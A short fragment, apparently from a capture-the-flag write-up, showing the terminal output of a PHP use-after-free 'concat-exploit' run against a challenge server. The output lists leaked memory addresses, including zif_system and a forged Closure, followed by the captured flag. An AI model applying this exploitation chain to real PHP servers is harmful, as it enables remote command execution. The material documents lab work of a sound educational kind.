 ➜ concat-exploit curl http://challenge01.adepts.of0x.cc/blog.php
[+] Concated string address:
0x7f6bc8c7a000
[+] Placeholder string address:
0x7f6bc8c7a0e0
[+] std_object_handlers:
0x7f6bc958ea20
[+] Closure:
0x7f6bc8c75480
[+] basic_funcs:
0x7f6bc9588a00
[+] zif_system:
0x7f6bc93013f0
[+] Fake Closure addr:
0x7f6bc8c7a1d0
Your commnad, Sir:
AdeptsOf0xCC{PHP_is_the_UAF_land}